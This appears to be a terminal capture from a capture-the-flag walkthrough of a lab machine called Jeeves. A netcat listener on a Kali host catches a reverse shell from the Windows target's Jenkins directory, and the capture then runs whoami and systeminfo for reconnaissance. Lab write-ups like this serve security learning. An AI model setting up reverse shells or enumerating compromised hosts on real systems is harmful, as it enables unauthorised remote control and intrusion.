 ┌──(root㉿kali)-[~]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.63] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke

C:\Users\Administrator\.jenkins>systeminfo
systeminfo

Host Name:                 JEEVES
OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.10586 N/A Build 10586
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00331-20304-47406-AA297
Original Install Date:     10/25/2017, 4:45:33 PM
System Boot Time:          10/31/2023, 7:13:13 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz